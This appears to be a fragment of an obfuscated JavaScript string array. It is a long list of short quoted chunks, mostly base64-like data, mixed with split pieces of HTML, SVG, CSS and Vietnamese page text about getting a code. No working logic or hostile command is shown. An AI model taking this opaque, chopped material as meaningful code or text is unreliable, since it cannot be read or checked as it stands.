"cA2ePMBAIA", "0OSYzofNJV", "dcTADAICC0", "D72vZyyId1", "EDOtJplMXX", "eHH6pri3j7", "+5gReCYwkc", "WjT31HlF2J", "Io+jmYeI3T", "L+mQ/nQmdT", "0fIfS/hbmH", "Firefox", "zFkHSRUpm6", "5aGHPTkpVs", "5opv1Y1+pk", "j8iGEEPoX8", "+WUTsJHfrO", "GZzluA5NXs", "Ym5t4+Juae", "8o9V/swxtn", "8sj8n1Z0id", "7wmgmBQRt8", "sAAIBFXEY+", "S6evCmJnnc", "exnIkVzELf", "SveAz02/xz", "Ppn02cfouj", "a94JjCRxrS", "7kXlDE3bZ8", "5Hpv1MJRG8", "etpm1CWMpe", "mdD6pZlMN0", "iXzEvcDLxD", "okNYG4lzQR", "ZYWm/6Bsyr", "2VTTyfbnM0", "fjpZpn3bGe", "iU99K38B1N", "2gGbM7fl8Q", "rda7hZmprf", "wMspAABwWM", "JCn1xJ2XqW", "S98sRWTuKe", 'height="1"', "/ESCAAADBH", "VpvFMjdRAn", "+ja/iLS2YS", "M4R4dlJ3FP", "T9wT99bdFP", "txbxsTcqzM", "c+FqAWHkBD", "HozB2V7GsY", "m+KeuDd4Q/", "ypnf8jPP/S", "2Y226K2neC", "lgBAIBTaYl", "7ysyyM7zaw", "EvgcHru8O8", "stsk5vWIDQ", "p5CpaT0l+U", "zWA6EYmNJK", "7V4d59gHKj", "Pl5yjw7Kz4", "AaeOiWJSaJ", "cE1WvlAWCz", "gqk9GnQHLY", "n40DHPId8Z", "Wf/P3/+SHv", "0IIrdN3PFu", "X+T7yJxr/X", "NTJMn1Y900", "c3Dux/uPfu", "3iZUEZYqJN", "5r5Ps1beCY", "YYS+37KR9E", "pcx70dxTJ9", "x33MPPJItb", "e6XN9sPEvf", "kEzYey48Sp", "b6DtVhk6yP", "TOJ1WS1TD9", "OvebD9M3Et", "R5t5r5Z67L", "3lJllZ3g14", "p8S90mb7Qe", "U2bdOK6atW", "9g4DfbSzew", "pdbqZrfwkw", "/cf/cwVcar", "sJ+6liXsAw", "KZy6v5J3OZ", "TMsAI7N+3d", "e9TunadJ+7", "c8h3BjLgh+", "ATTZFP3AMA", "7XOS3X5gPO", "VYNgWuRU4p", "yKxf9zbkXn", "0sQ9AJjPiy", "pqHqyHZPbh", "+JeZlncW3d", "gGbMbTb/hN", "MDUrtpJNpM", "ioOmOol7ts", "SxzTRS7UyT", "hBAh8AAGzk", "3/hr+u8Qtw", "jMNrkc/lKi", "2NsfyYxYTf", "sLcKzHjk2H", "wv16Z7n9bY", "ywQQgh9Cb+", "VqsPE6NTT3", "+LiJ3kbl1n", "cxr/TLFPL0", "KEHAC4Q98S", "qQHgMaQi3+", "9BfmDYFrgv", "xL3lu732ey", "1Z6NRM6QLA", "v37li3HvhH", "MvZHyjv/3t", "E/cAANiGAy", "3rl68fKe4d", "S9gc2lh7ba", "hhNA9xZ94Q", "u7iXsP/8c7", "GvjZO4pzvD", "j3Bo7vXKW+", "DuFcdknIS9", "uUrk33uVt9", "XI/zgg6M9H", "PcEFsiUlvE", "8d72uN7FJM", "+yXEv/deHi", "lzlMDVP2dR", "BzjNtDvk3m", "mvk/cIHZT7", "Z0NtWxS3lr", "1DeIvczTns", "3pEgOnftK3", "QkGSztx4HK", "ObarZ9Olmn", "pok5g5kZaa", "6eexLybufc", "r3w2e/7Xl/", "McfOoIlOhm", "CWOCgAANyY", "qIdPmlsfkZ", "CZ0PqmSrIb", "WSmPRlHsyk", "2O6OxHClMS", "bgnTOzhJO5", "FnuPftKySS", "Up8rE3LNNP", "MN0y/5mbFf", "7pUmtnMS93", "e5p7f2Hex8", "qaTMzE94OD", "jlM/iri713", "2Zxj7M85/r", "Kbq955DvjI", "A5+MBEABoJ", "sgHANyahxE", "Zdq3neGe1m", '85" height', "ONsZPrvfsN", "YTQKGHuYe5", "+61JmXgOGY", "kmVwvktSZy", "QOQHQpQP0s", "vVlO4h5xrw", "993oLmc501", "xKaYaTXJZO", "dvmDzY29lv", "Wcd0L05gOj", "H6JT8z9nvf", "VMOD4F7Zxw", "7rw7tMtJ3N", "AAwCcjLgn7", "Xp7tJO6VJr", "LvvilmYTsm", "E9+3SwZONj", "eaiw+Z3rwA", "gXQeXSJY2r", "wAAgEEeqgE", "5plnKQEh2m", "ton-contai", "pjtOr3Pztf", "+R7nJ9dLqY", "H+o5+5Ik6V", "3FP1ew+z1H", "4XVNsU9cW/", "cuqt1QqmPl", "rXpPner79x", "2+ItnN5Lo/", "fLstDDS4z8", "vm+Jew6a4t", "EEDdx", "GFzUAQHNCk", "rwAm9vUfy9", "QncU93hiYR", "v1qbArDavZ", "Je01Xtm2Ke", "9fczPbu69C", "4m5p089idl", "1ew+z1Hkx8", "wTMvCPPlXR", 'idth="1784', "xzO0CTi3hQ", "MbE3MPcEzu", "4t8qmuNe5K", "yAQAAe+DFB", "dPDFQp4zHM", "AAI7xUAgAA", "z8AANBJ3BP", "jU+27hHdla", "dxD1lZtkZX", "otH6v3n6D/", "j72v/8f/+V", "PbwZh8CL2m", "ZNintJ4h4A", "7o1/rvMbZ/", "ny+ryDafYF", "tSy91Zn+wp", "8cMk5Oiw7C", "u/7e9MAADY", "QFKfbRM0/n", "0KE2Zi7on6", "wqU6tFinE2", "hLmHuaeiMP", "jQRrTdlU0i", "cuối trang", "Z5E3PN5iXt", "+6Ke5llsW9", "0omGt1skyu", "Uy8H9kw9hd", "KtjO6Zf7sZ", "rhX31x6aKt", "42VvdgsmdD", "9CzYUiGWO2", "4p64V3zypp", "D8m3I9/l/c", "sEZS87QpMX", "dAEOm", "u77wBBXOtT", "JsG0XyyPyf", "9AwVyrk2Vy", "yYyITPp77I", "KQMictH+Ho", "TosO4l7ysy", "Z7X9XmDRob", "pLWZmOcKrO", "8z9nvfhGfu", "DksAANyUz/", "6e3zd9SZ2/", "k8f/P3pvs2", "147.66 10.", "9PDgAMAU4p", "jh052EfaV6", "mtnMS93Tn6", "aEOJaa//po", "p7v+Hexwz4", "yrb3bdUdyL", "PqxL9toIpq", "nwxzz83E3K", "f7jgiWm6hf", "y mã!</div", "w1mgMeQWSf", "CAKXyJfMS9", "eAz02/xzGv", "xe4t9Vgcdl", "bKmul3Jo/O", "n4VLfQCTGp", "I0V2U//aPf", "59K30D19kA", "51b7YfJu6l", "sD7nLjvuSd", "SKeYOQKYV4", "137Qypq6t0", "cBn5iHtbnM", "hX31x6aKtN", "Ki69ysHAAB", "21Tncq6WO6", "mZsV80bwNo", "l+985ruJfA", "CfPA01hkhj", "P3UiVzm80/", "5pbLxKUAOo", "nM1M/Fw7O/", "yzrmNQ+UMY", "nEZP3FuIfA", "7UMxQQOHOc", "ukkunM+hnn", "IXQtXpYIIW", "QNxLmoh7ws", "kTtkDmnQJy", "1AADwJeKeu", "TTRzEvZ0Z3", "Tmui7qGDUt", "rpinmQaPYa", "WMI88DQWma", "ch35iHsznM", "cjmVBsqnXy", "PIm4Z3cS93", "qnXyjQzzFB", "mrtgRsUvzH", "u+Ke4VNsW9", "5TFwKoPPoE", "pj02VTHLuH", "N9F/E+Vdoy", "vAwh16jINE", "5cU/cixjYF", "m2eM9YsdSD", "SEm6S12Rjn", "meRNzzeYl7", "30Y42xm6uf", "9fZRNxLbYp", "p8wsO8OrEf", "S1ZUkIPpqH", "FKYsthU+w5", "KWQOTD6HPI", "xTX/v1fD6v", "e6rNH3hsjL", "yAQBwXh6GA", "LEPXEvMSXu", "FVqOdMvpYn", "skwf1n3Typ", "J28nHhOKzU", "AAAGV6uAAB", "padding-x:", "pvDzbSdwrT", "9hul4APKOD", "ejxTIzVQJ7", "npT3KvtdV5", "wAAzOCQCQA", "iJZaIK3M1N", "nwxsuAABAk", "6vlibArPav", "SR0pjaP31h", "NzsuFPeuXr", "XlMXvYM99Q", "L3nHvc65Su", "TZx+i6Pjee", "fAz6YAAAAw", "xE++fRcROc", "mLLzqY5f8E", "sqmOX8tZMy", "KeYM9xQbO5", "/z/xVnV3EP", "VrfYp+QsPQ", "Sxsx8TlTlb", "N4TQpxTmHu", "3hZBAAAViH", "YCyOCzsnBD", "4R9zzQdwzG", "wAAtPLyAAD", "0vahmKCBwx", "89exHvRLiH", "Z+AednOlpa", "/xku50mfpU", "SgdMsBuSLm", "3SVLYxwYoc", "HuYeyoKc6/", "Cew73X8h3r", "h5L5p76gQ7", "h4AsMyLOgD", "x76nl93ioO", "Op2+OcTNcA", "AAsEPv/ft/", "9RdqV2DKp2", "gk4BcYZ7X8", "XVtkU9+qb9", "k2+dxD3MsO", "R9l0Imjkvr", "/mE8QbP+qO", "3kIncU93Wi", "qdJqW+5lnj", "f/SxsQD7zZ", "bIqZ1iWZTF", "NzTp57E/Kz", "77O29AwVyr", "-text-us {", "JeYVPcy22K", "3Csx45Nh7r", "G64rNAJ8uU", "8W9+o0iHwD", "Ve21966WSZ", "dwr7nv4Bsc", "mdw+5F5Qxz", "AEeQ2bdmFC", "A9k2ucFzx7", "m3j4m5p089", "XZ5zxnuOck", "5vH0q4VpGW", "zmh2nmRTC1", "WIrxvOGe7n", "rnVx7uqZnz", "p74l7xyZtu", "UVmqEOJ6a+", "MK5W25N7E+", "K0LnBECXDt", "8v0gdE+sBC", "P39tcO6h7/", "+6JexHinri", "ujm+3EvTRx", "Pa+893PuYA", "hzEzCuAiX3", "nfLI/J9WdI", "4+5g5z7323", "tvinv1zXbi", "Xke/2Q1v8R", "2WfW9Htof4", "T4DHMNC9SM", "/xSpLOICdU", "Hv4+OPemaE", "RYpxNjIl6h", "mMyEzifVbK", "xiHuuSHuAQ", "vUOuR9nBJ2", "Olnm/S1s6r", "lNcU/cKz55", "E/fEvQhxT9", "S+zJDWiYxT", "tf1FpLMJU3", "S74zHjIe96", "EPZszOiQ1g", "+v/kn2Zv5Q", "UZAGDApcgn", "mcO4p7ZSNw", "uKexTk6LDu", "Wqc+iSaubB", "ZmHv7mJh7+", "kG+fjZy3n5", "VfAWyNfF6f", "1k8ny7RvO8", "4W9tN5j7Az", "h1yP84IOjP", "2Z1O4p7uVF", "zb1LcSxL3A", "lNen01xqkz", "0nc052pFYl", "8yo+IV5b5w", "k/cN3ZDS5a", "zLubemzD5E", "u5O4V7NOcx", "SMTupJaZ8R", "I5+4t8qmuN", "opriXWRb31", "9dfrTqXHzE", "AAGDYSeQT9", "FkGxOTy7Dy", "rE2BWW1eyU", "kJb4cGL8RM", "hP3woviHgD", "bMLVHg+6gh", "JuYe5p7YYT", "urEPcAwANL", "whczPp+EzS", "pkhPB9HGv7", "AIkrz0fE7p", "BItriFHs7A", "Dcz4ZH3GkV", "GAXHiKfuCf", "jYw0ncszhH", "M+G76MzkTc", "gxsQ9cS9C3", "Ym5V2deCnN", "cRzBuI5PXc", "7sChOlmm7f", "PPJItbqGHM", "r7ZTYkvRA5", "QYvrrr0li7", "plgVY44n5k", "wasQ9n5O4Z", "ilhLmHuWcR", "nkWYe5h7Dh", "FuLcQ+QAAz", "Zme4r1nDLB", "tyvFjJtbrl", "E3e47Q1j2d", "SeJe/FNca+", "DW3M2FYxKP", "MJU/fYSTpo", "V/7ODwAOzg", "4EnFP3IsQ9", "hjYm5h7mnt", "m3RKZYFWOO", "dGb9ZTph5g", "plgVY44n5m", "75F5rUgaOY", "m+Jeba/zwm", "e4ZzYS9wAA", "/7d7/D/yYc", "    stroke", "UQEAbs1n7w", "uFfjuel1vY", "3dGZ5E3PN5", "ZenXkpzL1l", "then", "AAjsiLDgAA", "V5CIJWRuJh", "Vui lòng d", "davmO9D6HO", "0/j8xz+W/c", "8LXGeHNfXz", "J8dZuT4jbz", "v5Nvq8h7hH", "3IXJ0Y72OV", "YkPuEtMZ/p", "KZPbpJOugQ", "g4m2KmdUkm", "l/nRYwjzwN", "zT+ZyzRcMI", "cw9zT0Vh7p", "6uItmKbQUP", "sU9cW/whvm", "q2ike/LZYY", "nuDdmtvmgj", "/Pf/3nzhRQ", "dTn+ynM6Hz", "8AruFCBgBo", "/0wcS+9Ke7", "MXetpm1SWM", "yGRDwAAYB+", "8NZNH5+jki", "3Etvinv1zc", "uZNV6iKPLs", "uf+8EfmPAT", "9+n8z9HS3e", "TZWLu2SYfw", "rqJO7ZFm/h", "KSNjx9Eoxd", "DhBRUAuHsX", "fYlGnsxTTF", "jkycG6pTxe", "Ik6VWX9tJ+", "cO6Wjz37k+", "mQ/nQmdT6o", "tjPc01qP4d", "0V5t5r5Z67", "YE6X1jNt1o", "LPObfUitk8", "KntZfeNfdP", "ix1IMSRcpl", "frehObBNM7", "33MPPJItbq", "WQxLjPN/s7", "4l7AADAirx", "PCh4A0NAAB", "8ApjWJS4HK", "ykgaJP3OIl", "NfUzXzfZq3", "uJezTrNSdy", "BMPcw9yzC3", "hSbap18I8M", "sQ9q5O45zE", "Q9AOAyL+gA", "Je5JTuXl2U", "l7zj3udUrX", "4ynTBzhnsC", "6dfLUzLACO", "DwAAtuMwDg", "O5tNdX4CSc", "yTNyrDkk5i", "jzaNIttFff", "4h0pq1Wqdf", "qzMx9/Yxp5", "MDKxD1xL+K", "jjbGbq58LB", "2aO1Z6Ljz3", "zgAIC4J+6l", "ykQmNJOak7", "HvjVJlaXWq", "F0nqTGTq65", "u652ocxzma", "Edwr05mHg/", "coCzWSTFnu", "bXZZJ9VZ/r", "TrUqa7YPYz", "3wkrinmvxF", "QlW5YjzmSn", "AcwCy4CAPi", "vciXzxEs8E", "c0EfeEiT2c", "xfMqPiFeW+", "aZtQljKXsd", "xtamKOUDSm", "JeaeIA4t4s", "v4oWAEAoJc", "2Ke+Je8cmb", "WVm2Rlejbh", "Y9Qbca/irP", "+PP+qZETpZ", "qX0RxDHhEc", "h6ttcOaWJO", "8VJFCKFmYe", "LuYe6JHdYz", "/iP/6n/yh9", "Ws05zEvchI", "+/7CmUr1j4", "oQIAbCIV+Y", "4vl0ycLKRC", "iXWRb31t28", "L2oZiggcMc", "1IkmdiUx9/", "YXGZm/bq3I", "AidLPP+Fjb", "t1wmLgXQqe", "neyQl/cSZm", "CvRIdO89I4", "MjNdB3Ee9T", "gu2+KWdiOi", "M6HzSTWbap", "U2VqtUgxzk", "j3jgAAAAcX", "3I2E3QKiDP", "7ESvHvYff+", "YzDZ/qFjoh", "yTPu2M9zT2", "2uTX3+CQ7+", "TpqDo4Rpjk", "kyDS1ZUkIP", "mfXr3obcS6", "c7fcmtifTG", "OD+F4XTD6E", "TZy+y2Pjua", "aVzNTadMep", "A/SygenVTC", "Lb4p7tb3OC", "/mVuFck7uX", "sWJewudxD3", "tHyEowdzvw", "Z8l3cL7sC1", "N7OIl7Fufo", "obMLV/+sLY", "bDxP3Wol8A", "P3AIA5HAYA", "d42W6BbBb2", "cFPkAwAAWM", "6r/wHGxjrY", "bVvinuFTXE", "O2zidN3eWw", "/B5EMIoc8g", "C5EPAACALf", "M0JJA7iO6c", "UbGZqJNl+r", "RQyzRmhpAF", "vMAI8hs25M", "QFgs0z45fm", "BvBAAAAHam", "5hIY9q2ika", "btwUUMeH4F", "wTjmIm1vsQ", "or: #333;\n", "+69/HJPm+K", "GqTJr2PJD2", "HKCU4lr8pG", "r.active .", "7GPT9dC9xW", "MTkZ0sw4lK", "U3Qdzb4iTu", "M7Ap8gEA8J", "uUxcCqDz6B", "DkmM6HzSZV", "OPPs8R6xYy", "CW9f+czxEJ", "8wrlbPp4fG", "yN1EDfjbxz", "dFh2EveUmW", "+cx7ndJTJ/", "Ps8R6xYymG", "QAAbNLR4t5", "AcAbMEBBAC", "zhzcrd4tti", "Tu6c7wJOKe", "e2/C5EMIod", "kfJAAAAJ+c", "FiN8/smMw0", "8h8gEAAFvn", "HtkaN08ky7", "tton", "U2aWneHViH", " !importan", "Ynca88sZWT", "vaSLuCRN7O", "WWwrydzaY6", "IuWOo+y70L", "wHROXO1mhL", "hU6+QbGeYp", "AAAt5iXzEv", "JSveAz02/x", "CY4jwnO6JD", "OCdGMuKc76", "stkFZmam3e", "swtQ9doW+G", "ZNO2Bjuu9F", "JzjTvlsgEq", "d3/TtXuqtL", "qxH3xL0IcS", "myHdPUmXfO", "5fQg2KGNOW", "txD5AAAASP", "EoU99/bRC7", "kH0+wL5p5x", "6GAQCKxD1x", "uKe7kytSNy", "GaGTZWpS6Y", "VZ25J4p4X4", "AABOQNwT90", "J/SSjmPqHr", "0AWZma0Syf", "adA5Y6vjsF", "+KAPwFuIe+", "djll7Xx5cf", "8W9zLK4t+6", "dY+Oifhbn3", "ju2YfrmJsQ", "zr8ZLNrQxM", "AEAAODT8k3", "yyM7wacc/n", "cuQbwZ8wXY", "KYaki5TK1B", "97LEvZHNjg", "haOXiU/o9/", "szj92UJjpf", "p7C5EPAEi6", "6xYPJXEX/v", "d0tkglU54n", "CmfuV7yG77", "aUUsUxdOtk", "PizNyFeV+c", "r/XhLTbFPX", "pxg/hf3wf/", "aoIzzbslMs", "CqQ03o3EBc", "zD2LMPcw9x", "m7cFFDHXJg", "03YfIhhNDr", "8EYGAACteB", "It/tiOHtqP", "1Mk4GLqe+/", "mOh3xfNdCQ", "deGqfKjL0e", "TGOeQ7I3t8", "olor: var(", "mZancPVNjh", "7aN6StrzM7", "AzOWwCAABn", "7uWUn7XNRM", "kQ8AAI7l3u", "boLZj9T4iB", "SGVBi7q1jW", "OBi6nvv4JE", "PaKkF0spMr", "zPp1b0Pugm", "29d3feQMK5", "iBBCT4S5h7", "Hx9/1DMjdL", "IR9wLK4l7r", "5r7Dr7Bsb5", "P2s5t6D7ph", "zC1HycIbkH", "gzxxUAACIe", "XlS9pGYyQ6", "JIlJfRgnj3", "0Z2yoG5f50", "YRWkPu55zp", "QDgU/DjP/r", "LPCByAAAAA", "K+K2//we8B", "cYAABW8zzy", "u/cPgQblDE", "46WSNfGgTo", "70Poc5kJp8", "7VIO75fK9O", "Ww357kmq7F", "MkY+V/bgM4", "SHabxJQMhO", "EPANbBGwMA", "ight: 100%", "TyTL1dS+hM", "l9l5nB8uOU", "9/eQyud4Z6", "Rdf2F5HOJk", "DhLmHuWcR5", "Et+ZuwXzds", "b3E8Be98xd", "vCjuAQBM4I", "2Zm4I/Sf+8", "xT9yLEPfEv", "/ABAMCCd//", "F0ZqKhjRnb", "lvE487hbAd", "lTO/5Wee+1", "D7mRIHMfMK", "HtFf7jgiWm", "idLBNqULrk", "eCGEEELoTL", "IBzAidLHPp", "E/euXtW+Ke", "vxJn6wonsg", "WM4jH3GvOo", "tj+whKmvgZ", "213lhtU1xT", "k7jncxL3LM", "FmfaCuaHv8", "MQvbMXG5kx", "Mc3wW62SZ7", "7AAG4SADgU", "S4Hv1QojbG", "xlebDBdcHU", "CTTvF1zJeA", "dwDAJjEIQs", "2HuuZmYezV", "kDcS5qIe8L", "x7rcIzrUtc", "QYJ+hiXJTe", "QDC5gsyXbm", "26Ke/XNceI", "ZP+Ncw5T15", "c6Aw99LM+G", "THYodM8zr0", "mb4pZqGP6R", "BLpSQybSmD", "I/J9WdInbq", "4MnFP3IsQ9", "S8xPG/z0x/", "AABgR7yZAA", "/EYWGnO0a9", "tvDmT65/l6", "cw9scN6Jua", "J+ZEt6ayaN", "t68TZEPALb", "h6nrXk8I5o", "DrAmyYAAHx", "B767X9SY2C", "LQDj5Yzcnc", "0EilpC5mXR", "hsNt9txVjY", "tDbDvTGbzR", "aT/2/82nGQ", "PABwzTId8m", "jlr27DeGU9", "vZwEvcsztF", "NBS0X5t5r5", "dBVajnTL+V", "odDHH1oJi4", "4z9yt66GSN", "e9HNyo9T5A", "ssJ6JuWdlY", "jYyK7Dflul", "X1OpkmdCV1", "vo4Qw8dm+x", "j8amTTth4L", " font-weig", "Z5iorNRJ0s", "LMLcw9xzoD", "Nl7zEwfBTT", "2FnyXdwvlB", "Nzr868FObe", "JIxH7+hPEU", "yMOr/5JlEz", "2vW+96KpqQ", "wAADUeogBg", "/xzGv9MsU8", "o2pq+soeeO", "fMEv8PGu/r", "fx4zAM4GJN", "RpumQBmhE6", "qb7QeJe7m9", "5/50tnpjkR", "8Uh+/L74dg", "eLZQfhPZyJ", "IZ8KxWaQTY", "x02aBjvgQU", "/1vhrK3Gvj", "1vqz/jWHe9", "5YWPfx8cf9", "BAAA3vEa+Y", "ez4ncc9ine", "wg7ulO5eXZ", "p6CdE878px", "j7iXhDins/", "height)) /", "8PpviVJmYe", "WBxtcF8zyL", "tnMS9+tJbn", "NHZMPoZliY", "c0WcKvPxIx", "Z7in2Ni5NI", "YQ95Im4p4w", "fwTYpekJjj", "wfMwLPBCbS", "OkcnTwzUKe", "Tgags4jppj", "yni3uxNcQ8", "ZJ9VZ/ratO", "MXG5ib5TZe", "I5oR94h7Po", "InSzzdqkr9", "X3cLY28bE2", "ELhuZlqdw9", "CXSlhkykMW", "33f8stZQFV", "vJUxbsSzQW", "h99Lr+mJtC", "Ke7V9jovrL", "c53GPHfdBz", "ap1Snp2JXf", "TK5/RsavZm", "ArX2jSucyf", "Ih8AwCF4qA", "cPuReUMTdt", "BAABb5oUFA", "7CvhIdOs1L", "wtxLM+OTYe", "WgzM7w275B", "8Px7f+73fN", "InkOlDJ+mk", "RWaoQ4npr7", "sNq9kptamO", "udF1bbFPfE", "xLVtK", "R7LFLfRwBh", "lhkykMW1bR", "OVgAA3KXPf", "DEhONT0M5h", "9puPmJx1TZ", "b62TuKc76x", "XERzxT03pK", "uq9Ywy0TwI", "E5ucYFUI+w", "K73bQcXZSt", "Q9AGAGBwwA", "7jHMB0PQN7", "WfX5n6G5Bf", "oNb7q+nWcw", "9OhNzbx/z1", "SMm3HulHsL", "uCewQKa0jM", "qq6o5j1V/e", "n/L/mIe7ev", "N0ssylu1pn", "7iXs16zQnc", "4APD29yAAD", "WHKGJi2OZo", "Ap+ZBAIAm4", "3/uIveXcHA", "Ngm7nND4Lq", "4ODV6ImVaT", "Ew0tTMy9Ov", "2+pd88y/43", "Huqfu9hljo", "TuJefemtTu", "ssDza4Lpjl", "U84d8vH3uT", "n3Jkw+hBBC", "p7tU3Oy6ss", "vb2FT3/2dN", "EPkA4Hju/Z", "MOUyM10HcR", ".w3.org/19", "oBAOCG9EU+", "kPQ4078NI4", "Ge5p7VnDvY", "JSCY2kca0h", "/erbiwKZxU", "LDJDHUpMf/", "YzbaHdyHfn", "kLkAwA4Fw9", "emAoE8eO90", "3a5STu6c7U", "31RkPthmAy", "bbl1n+Eew3", "5ib5TZejkT", "XN1hX1xqkz", "fzk8O+c7hn", "c32w8S99Ka", "bf4pmatlPE", '"logo-tf" ', "blfqYjGTMz", "e8B4QWi0XW", "2C+gLGHEEI", "2F5HOJkzd8", "N9sF659YyO", "sBX8AEA8AZ", "NbUzMPcw9s", ' y="5" wid', "jceDf/ET/r", "PkA4Nh8oAf", "Oy2lXk8/Wp", "0MswkeNtsg", "G7673LZjS5", "CfujU6Je6X", "go-size)) ", "qSLlMrUHY/", "a9/c0/MvEf", "zuyS7egqkN", "dwttyb2J9P", "MMtE8CM0Mk", "JvsserT0TH", "J/AJ1zIj0e", "Tk7iXnETxL", "erhUybWy4T", "asTjHz1I4d", "aDZ8mtJkn1", "sg41W0as2w", "9XsPs9R5MV", "NCAAAAG+VI", "e3Xeprhnsa", "lGJIuUipTd", "hTtwqE6WaX", "UyTJ9WPdNK", "IDvx+Or3/4", "Kp9h7fD9YJ", "mZIGY6Sufo", "wr8N31ut7E", "ADms08ol74", "JWN1ssyNx2", "EDAAA04Ifv", "+6JexEbjHs", "MXId7Oqb+4", "8DQWmaEOJa", "rWac5iXuRk", "UFTncQ92+I", "z+vn79Ngm7", "++g35p6q33", "AXBAAA4sQ9", "Yl7ujO1InH", "Xu8zhzcrd4", "yAb8xir4Z8", "glme5Q65f7", "WngVbKsRyZ", "AOApAh8AAO", "aPm2lwPfqh", "xP3AADgeBz", "N8o6XKWMv3", "G6WSZdwrIf", "dlM0CkgznB", "ksnUpaebRc", "rvmllTF1bo", "4nVT7VMP2S", "/YR99LEPQA", "53xVKf/+Wu", "_logo-cont", "pl/Ks3zn9i", "rgq6Ui1n4l", "a4t7tNcU/c", "iếp tục lấ", "+jMREMbM7Z", "TO+jn2uapQ", "Y2tBMfERz9", "CgAAHMaacW", "Fwi7ol7EeK", "yoXjgonDm2", "U71gyRQinW", "wACHfwAAgB", "ZncS9mnWak", "BCTcLcw9yz", "wj2E6HoC84", "nEPAABgFd6", "ZudxfrjkHB", "RUw4PgXtnH", "/fnVKNdUzo", "mAzqNLHFPb", "eel1frE2BW", "sO6bVsbUtT", "qxiU+9NhCf", "AQCwXw6VAA", "wuDqY2pe05", "AoqYcHx++P", "V9DfvCXf3U", "dPJMu3bznB", "lfEuP7r/2v", "XFz369wIeb", "+u+aWVMXVu", "iwcQITeKpp", "Y2tt4NHv6l", "mSYDF1Pffw", "7inO8OT3E7", "JO5ZncQ9j5", "Nc/zXwfMwL", "loP3iZUEZY", "pamJh7deal", "7irkwnxKR6", "4m5p4+9SRm", "FUmdw+BBuU", "uReel1frE2", "94mchfmfXG", "52Zi7tWZiY", "e6JbIONVtG", "uoMWxty0ZC", "A3vHhfrWQa", "lh7g3PPXmb", "CXWgrzdjab", "2XiUgCdug6", "rAccx8uCcj", "1xT9wbvGH+", "7AyvRtzzOY", "6NbC3Buee/", "/fEvQhxT9x", "Msc", "exAAAoA3nk", "0G3NP1e89z", "deR2DL1tV9", "hxwAAHbheu", "BKm7GyWx/7", "yePAH6ZNdM", "lKk31Wnbkl", "bJRzC9y61U", "/juQQIz/cq", "8wAjyGzbky", "x5Dvl6jPAv", "A8IngDR8AA", "CUxoeAAuMz", "S97o32w9r3", "AciRccAAB4", "PgbbMFulXQ", "5870305kIfTWu", "Jn2bWe4p7U", "KPA9dQ3jv9", "mdDbVsUt5a", "AY/cW+6wOO", "inO0eHZSdx", "B4Q3dgAAgI", "6bTzqXpetk", "zEPZ+TuJc0", "u5BzynfHq4", "AbeDNCAAA7", "/cixD3xL3E", "UvI3Ew6PpN", "U+WqYpW9An", "kyeey0PUx/", "p7VnDvY8Z8", "jmn/3iL8qo", "nCS0YKpOFY", "3BvvltyFuY", "l6UuBcl7gE", "E8vyzoz0dD", "Z5ikqNhN1s", "QDADwMANBM", "ZjptvDmT65", "5tjdn81Rx7", "ZuwXzdsAmj", "dwjOtJplMX", "OZ+j5xg9hN", "7h38itxr0j", "+4+nFoM3M8", "AAGBD3jwAA", "Hs+J3HPYp3", "+CRbHELPZy", 'd="pattern', "9APh08KYHA", "b9IAAACT+d", "3W452Tazwt", "xfm+5zd8eo", "4IzOiQ1oRi", "46pZ9qKZYH", "gMaQi3+3I4", '.99Z" fill', "+bmfnuS/9y", "c1dujO4bXZ", "wfnfrz/6Ge", "/9v/5Pc0EI", "vfnv6Uaq4l", "lement", "u3YGqPBt1B", "hKOYifU+hL", "0U+4p5j2Z1", "aH+JmOIl7t", "0/w3TfFLGz", "ntXL16+M7A", "xLTX39NEnM", "dzqSCcWmWi", "lqnlGdnvst", "AtPDyCAAA3", "ZmHt1ZqKhh", "S2myMU2XWs", "RShrAdUywI", "PKmLq2Rm/f", "LgWugsX5vu", "5p7YYT0Tc8", "hLmHuWcR5h", "dJO8c8r3Wm", "3TvTiB6fhU", "AAAcAA+cw8", "wAQoAAACfj", "b+/QzUKTUb", "KMs5Hpv/sN", "Zj2eu3frpZ", "g26gxbG3LR", "NPaDPe+is0", "0GCfoYnaS8", "ztDdgvzQ5W", "CaWa7NBfs0", "UKeMxzPXbv", "AfGjeRz7iX", "yn9bhR+k8F", "ol7EeKeuJe", "qa4V99cemi", "bmMeTb5PiT", "yrb3ZcWGVT", "LniNfHOimf", "/KvgtBM+fl", "vAVTezToDl", "ybuAQDA+hz", "WWM/1Smvi+", "ETYlK94DPT", "Cm/EAAAAJr", "41bIp7u9sU", "bzzI7JTMOn", "Gss095MM6b", "Sp+ThDcg8k", "iAQAAwp4in", "9961 147.1", "983miXfDFP", "6vtJ2UZsah", "9vYVPf/Z03", "2ciZFTdTJM", "Wl1xiHuuSH", "w1tzNhWMSj", "eAun99IoP0", "4U92p7nRdW", "9cWrHnLR96", "NfOJE96xqd", "un3rqpJjjp", "VJmPH+HQ3O", "J3GvuAni3h", "BIYkINSiMT", "huLzFCHEtN", "m7rEr9B1q3", "z9amFaBhiZ", "9dkUp8rE3L", "7i32WR10XP", "FsiMyNmcD8", "DN+aR6Y+/k", "NwDgOnwJgM", "F4p7VSdzzm", "9AIBPAG/0A", "NT7ZnYQ8mt", "QB0L+a2m6L", "jLdzwC9EiY", "R4bexP7Yci", "/wqG51ytvi", "3ru2Je4VNc", "MSXudW+2H3", "cU/cSxH3Zm", "oprh3u82W2", "xLmoh7wsR2", "RbjExNwTVa", "Hp2jkycG6p", "M08swky4Zt", "4BwDA9hweA", "72Zq+8R9Yz", "ikFBG3yHqe", "ybWy4TlwLo", "ad6WvTusd1", "0PeN2Wc/NU", "YBAIAIce82", "ovz3YOzjjt", "vQb/9flEeJ", "izm2FhQTH/", "B9C63UjW/h", "zAHItPnXTC", "kUwzeMwdbz", "ZmOcKrOG/T", "1evs+8djN2", "SdT32yn86E", "htxLr+uLtS", "WTq66pmsW9", "classList", "+MlG9qYmHu", "+ddIJG4/lR", "2KAf/CF/kw", "RnZ9q3fW7c", "ybupTfFvdp", "6+4+nFoM3M", "w0AAABacBn", "QAcgLgn7kW", "XikLBJtnxi", "+11XlhtU9w", "qM/Z6KMY5i", "1OimYe7fx9", "x+UPpn02cf", "BmxqFMff+1", "Q9TlvzKL2p", "\n    backg", "getRandomV", "HwCALsg7ol", "RUpu54FMbu", "MWdlKlpZUX", "U9wbW522Wd", "nUZNlQEwuz", "eba94cfrm3", "Y8gACweeKe", "1jMx96xMzL", "Qwvj/zLzYM", "bE3MPc0/ss", "ugWwW9mOaM", "7MPcw9izD3", 